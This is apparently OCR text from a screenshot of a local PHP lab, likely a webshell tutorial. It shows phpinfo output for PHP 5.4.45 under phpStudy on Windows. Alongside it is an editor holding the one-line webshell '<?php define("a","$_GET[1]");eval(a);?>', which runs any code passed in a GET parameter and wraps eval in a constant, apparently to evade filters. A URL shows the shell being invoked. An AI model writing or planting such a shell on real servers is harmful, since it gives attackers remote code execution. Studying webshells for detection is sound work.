 127.0.0.1/5.php?1=phpinfo();
英语
中文（简体）
Google Translate
PHP Version 5.4.45
System
Windows NT WIN-HBUFJ4LRLM4 6.1 build 7601 (Windows Server 2008 R2 Cluster
Server Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
(none)
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A)
B I U A BR ¶ H PRE
1.php 2.php 3.php 4.php 5.php
1 <?php define("a","$_GET[1]");eval(a);?>